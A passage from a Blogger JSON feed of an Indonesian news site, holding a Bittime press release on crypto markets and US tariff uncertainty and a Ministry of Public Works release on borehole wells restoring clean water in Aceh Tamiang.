src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/w660-h439\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003E\u003Cb\u003EJakarta, 13 Januari 2026 -\u0026nbsp;\u003C\/b\u003EPasar aset kripto saat ini sedang berada dalam fase konsolidasi yang cukup menegangkan setelah sempat mengalami pemulihan singkat pada awal tahun. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.\u003C\/p\u003E\u003Cp\u003ESebelumnya, mayoritas aset utama seperti Bitcoin ($BTC) dan Ethereum ($ETH) cenderung bergerak mendatar namun stabil di atas level $3.100 per hari ini. Meskipun pergerakan harga tercatat stabil, dominasi pelaku pasar sedang bersiap menghadapi serangkaian peristiwa penting di Amerika Serikat.\u003C\/p\u003E\u003Cp\u003EDi mana, ketegangan pasar meningkat menjelang penjadwalan Mahkamah Agung Amerika Serikat untuk memberikan keputusan terkait legalitas kebijakan tarif yang diusulkan oleh Presiden Trump.\u003C\/p\u003E\u003Cp\u003EKebijakan perdagangan ini menjadi perhatian serius karena berpotensi memicu sentimen penghindaran risiko secara luas jika keputusan tersebut memicu ketidakpastian ekonomi global.\u003C\/p\u003E\u003Cp\u003EIsu tarif ini sering kali dianggap sebagai pemicu perubahan sentimen pasar dari optimis menjadi waspada, yang secara langsung dapat mempengaruhi aliran modal keluar dari aset digital seperti aset kripto menuju aset aman seperti dolar AS.\u003C\/p\u003E\u003Cp\u003EDalam situasi penuh ketidakpastian seperti ini, Bitcoin dan altcoin lainnya sering kali mengalami fluktuasi tajam yang dipicu oleh berita-berita mendadak sebelum akhirnya menemukan titik keseimbangan baru.\u003C\/p\u003E\u003Cp\u003EBersamaan dengan ini, Bittime menegaskan pentingnya meningkatkan literasi agar mampu memilah informasi secara bijak di tengah sinyal pasar yang beragam. Diharapkan dengan literasi yang baik, para investor aset kripto dapat mengelola portofolio mereka secara lebih strategis dan tetap tenang dalam menghadapi dinamika pasar yang sering kali tidak terduga.\u003C\/p\u003E\u003Cp\u003ESalah satu solusi yang kini banyak dilirik oleh investor lokal adalah memanfaatkan fitur Flexible Staking. Fitur yang tersedia di platform Bittime ini memungkinkan pengguna untuk menyimpan aset kripto mereka dan mendapatkan imbal hasil atau bunga harian secara otomatis, namun tetap memberikan kebebasan penuh untuk menarik aset tersebut kapan saja tanpa adanya periode penguncian.\u003C\/p\u003E\u003Cp\u003ENamun, seperti diketahui, investasi aset kripto mengandung risiko tinggi. Hal tersebut termasuk fluktuasi harga, kehilangan modal, risiko likuiditas, teknologi, dan regulasi yang menjadi tanggung jawab pribadi pengguna. Karena itu sangat penting untuk terus melakukan riset, dan diskusi dengan komunitas-komunitas terpercaya, salah satunya komunitas Bittime.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Bittime Indonesia\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EBittime melalui PT Utama Aset Digital Indonesia adalah platform investasi aset kripto yang terdaftar dan diawasi oleh Otoritas Jasa Keuangan (OJK), serta Kementerian Komunikasi \u0026amp; Digital (Komdigi). Bittime juga merupakan anggota Asosiasi Blockchain Indonesia (ABI) dan Asosiasi Pedagang Aset Kripto Indonesia (ASPAKRINDO). Selaku platform investasi aset kripto, Bittime memiliki visi untuk menjadi platform perdagangan dan investasi aset kripto pilihan utama masyarakat dengan fitur yang beragam serta memenuhi kebutuhan penggunanya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EAlexandra Abial Hehanussa alexandra.abial@bittime.com\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPress Release ini juga tayang di VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5446109875964394848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html","title":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s72-w660-h439-c\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5346359730958073969"},"published":{"$t":"2026-01-17T00:47:00.000+08:00"},"updated":{"$t":"2026-01-17T00:47:15.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; -webkit-box-align: center; align-items: center; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: flex; flex-direction: column; margin: 30px 0px;\"\u003E\u003Cimg src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/695e7d79-8cd5-4ed9-a83a-4bdc318a52fc\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-height: 100%; max-width: 100%; object-fit: cover; vertical-align: middle;\" \/\u003E\u003C\/figure\u003E\u003Cspan style=\"letter-spacing: 0.8px; white-space-collapse: preserve;\"\u003EAceh Tamiang, 12 Januari 2026 - Komitmen Kementerian Pekerjaan Umum (PU) dalam memulihkan layanan dasar pascabencana di Kabupaten Aceh Tamiang kian menunjukkan hasil nyata. Melalui program pembangunan sumur bor di 24 titik strategis, akses terhadap air bersih yang sempat terputus kini secara bertahap telah dipulihkan, mengalirkan harapan dan kemudahan bagi masyarakat.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu bukti keberhasilan program ini adalah sumur bor yang telah beroperasi dan dimanfaatkan langsung oleh masyarakat di Masjid Simpang Lhee, Kecamatan Manyak Payed. Dengan kedalaman mencapai 82 meter, sumur ini telah menjadi sumber kehidupan baru, memastikan tersedianya air bersih untuk keperluan ibadah di masjid sekaligus kebutuhan sehari-hari warga sekitar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.01rem;\"\u003EMenteri Pekerjaan Umum, Bapak Dody Hanggodo, menegaskan bahwa penyediaan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003Eakses air bersih merupakan prioritas utama dalam proses pemulihan pascabencana. “Pemulihan tidak hanya fokus pada rehabilitasi infrastruktur fisik, tetapi yang terpenting adalah mengembalikan akses masyarakat terhadap kebutuhan dasar, khususnya air bersih. Hal ini merupakan fondasi bagi kesehatan, kenyamanan, dan keberlangsungan aktivitas sosial-keagamaan masyarakat untuk bangkit kembali,” tegas Menteri Dody.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran sumur bor ini disambut dengan penuh rasa syukur oleh masyarakat, yang selama ini menghadapi kesulitan besar mendapatkan air bersih. Kini, aktivitas wudu, kebersihan masjid, hingga kebutuhan domestik rumah tangga dapat kembali berjalan dengan normal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Alhamdulillah, air telah mengalir dengan lancar. Jamaah dapat menjalankan ibadah dengan lebih tenang dan khusyuk. Warga sekitar pun turut merasakan manfaatnya, tidak lagi harus antri berpanas-panas mencari air. Semoga fasilitas ini dapat terjaga dan bermanfaat untuk waktu yang lama,” ujar Ibu Aisyah Rahmi, salah seorang warga Manyak Payed, yang merasakan langsung dampak positifnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-weight: bolder; letter-spacing: 0.01rem;\"\u003EProgres Pemulihan di Berbagai Titik\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian PU melalui Balai Wilayah Sungai (BWS) Sumatera I terus mempercepat penyelesaian pengeboran sumur bor di lokasi-lokasi lainnya. Berikut adalah progres terkini:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Camat Kuala Simpang:\u0026nbsp;Pengeboran telah mencapai 86 meter dari target 100 meter. Saat ini sedang dilakukan persiapan konstruksi pendukung setelah identifikasi potensi akuifer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2.\u0026nbsp;\u0026nbsp;\u0026nbsp; Masjid Al Ikhlas, Gampong Sukajadi, Banda Mulia:\u0026nbsp;Telah mencapai kedalaman 76 meter dengan potensi akuifer yang baik, diproyeksikan menjadi sumber air bagi jamaah dan warga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Datok Gampong Menanggini, Karang Baru:\u0026nbsp;Proses pengeboran pilot hole mencapai 25 meter dan sedang dalam penanganan teknis pascakerusakan alat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4.\u0026nbsp;\u0026nbsp;\u0026nbsp; Pesantren Darul Mukhlisin, Karang Baru:\u0026nbsp;Pilot hole telah mencapai 96 meter dengan potensi akuifer pada beberapa lapisan, menjanjikan pasokan air yang memadai untuk lingkungan pesantren.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5.\u0026nbsp;\u0026nbsp;\u0026nbsp; TK Nurul Ikhlas Telaga Meuku II, Banda Mulia:\u0026nbsp;Pilot hole selesai pada 82 meter dan memasuki tahap persiapan konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Matang Teupah, Bendahara:\u0026nbsp;Pengeboran pilot hole telah selesai sesuai target 100 meter dan sedang dilanjutkan ke tahap konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Bandar Khalifah, Bendahara:\u0026nbsp;Telah mencapai 118 meter dan tengah memasuki tahap konstruksi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Meurandeh, Manyak Payed:\u0026nbsp;Konstruksi sumur telah selesai. Saat ini dalam proses well development dan pemasangan pompa untuk segera dapat digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EUntuk memastikan ketepatan sasaran, Kementerian PU telah dan akan terus melaksanakan survei geolistrik di berbagai lokasi, termasuk di wilayah Manyak Payed, Kantor Kejaksaan Negeri, serta titik-titik cadangan lainnya guna mengantisipasi kebutuhan di masa depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProgram ini merupakan wujud nyata komitmen pemerintah dalam membangun negeri dan memulihkan kehidupan masyarakat pascabencana, dimulai dari hal yang paling mendasar yaitu air bersih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EProgram kerja ini merupakan bagian dari “Setahun Bekerja, Bergerak - Berdampak” dalam menjalankan ASTA CITA dari Presiden Prabowo Subianto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: 